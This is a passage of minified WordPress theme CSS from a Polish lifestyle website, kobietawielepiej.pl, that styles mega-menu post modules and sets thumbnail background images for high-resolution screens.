(min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}.tdi_69 .tdb-mega-modules-wrap{padding:20px}.tdi_69 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_69 .block-mega-child-cats:after{border-width:0px}.tdi_69 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_69:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_69:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_69.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_69.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_69 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_69 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_69 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info,.tdi_69 .td-next-prev-wrap{text-align:center}.tdi_69 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_69.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_69 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_69 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_69 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_69 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_69 .td-post-category:not(.td-post-extra-category){display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_69:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_69 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_69 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_69 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_69 .block-mega-child-cats a{margin-bottom:12px}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-mega-modules-wrap{padding:15px}.tdi_69 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_69 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_69 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-meta-info{padding:10px 0 0}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_69.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_78{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min.jpg)!important}}.tdi_79 .tdb-mega-modules-wrap{padding:20px}.tdi_79 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_79 .block-mega-child-cats:after{border-width:0px}.tdi_79 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_79:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_79.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_79 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_79 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-wrap{padding-bottom:70%}.tdi_79 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_79 .td-module-meta-info,.ie11 .tdi_79 .td-module-meta-info{flex:auto}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-module-meta-info,.tdi_79 .td-next-prev-wrap{text-align:center}.tdi_79 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_79.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_79 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_79 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_79 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_79 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_79 .td-post-category:not(.td-post-extra-category){display:none}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_79:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_79 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_79 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_79 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_79 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_79 .block-mega-child-cats a{margin-bottom:12px}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-mega-modules-wrap{padding:15px}.tdi_79 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_79 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_79 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-meta-info{padding:10px 0 0}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_85{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_86{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_87{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_88{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-1392x928.jpg.webp)!important}}.tdi_89 .tdb-mega-modules-wrap{padding:20px}.tdi_89 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_89 .block-mega-child-cats:after{border-width:0px}.tdi_89 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_89:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_89:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_89.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_89.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_89 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_89 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_89 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_89 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-wrap{padding-bottom:70%}.tdi_89 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_89 .td-module-meta-info,.ie11 .tdi_89 .td-module-meta-info{flex:auto}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-module-meta-info,.tdi_89 .td-next-prev-wrap{text-align:center}.tdi_89 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_89.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_89 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_89 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_89 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_89 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_89 .td-post-category:not(.td-post-extra-category){display:none}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:none}.tdi_89 .entry-review-stars{display:inline-block}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:15px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_89:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_89 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_89 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_89 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_89 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_89 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_89 .block-mega-child-cats a{margin-bottom:12px}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-mega-modules-wrap{padding:15px}.tdi_89 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_89 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_89 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-meta-info{padding:10px 0 0}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_89.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-0px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_95{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_96{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_97{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_98{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}.tdi_99 .tdb-mega-modules-wrap{padding:20px}.tdi_99 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_99 .block-mega-child-cats:after{border-width:0px}.tdi_99 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_99:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_99.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_99 